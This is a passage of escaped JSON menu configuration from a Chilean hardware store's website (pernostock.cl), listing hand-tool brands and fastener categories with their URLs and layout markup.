0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales\/irwin.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Nicholson&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-39&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales\/nicholson.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sata&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-40&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales\/sata.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tactix&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-41&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales\/tactix.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Urrea&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-42&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales\/urrea.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;RNK&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-43&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales\/rnk.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Herramientas Profesionales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-37&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-profesionales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Skidmore&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-45&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-especializadas\/skidmore.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Powers&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-46&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-especializadas\/powers.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Herramientas Especializadas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-44&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/herramientas-especializadas.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sata&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-48&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/accesorios\/sata.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tactix&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-49&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/accesorios\/tactix.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Urrea&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-50&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/accesorios\/urrea.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;RNK&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-51&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/accesorios\/rnk.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Accesorios&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-47&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales\/accesorios.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Herramientas Manuales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-36&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-manuales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Abrazaderas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-54&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/abrazaderas.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Chavetas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-55&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/chavetas.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Prisioneros&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-56&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/prisioneros.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Remaches&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-57&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 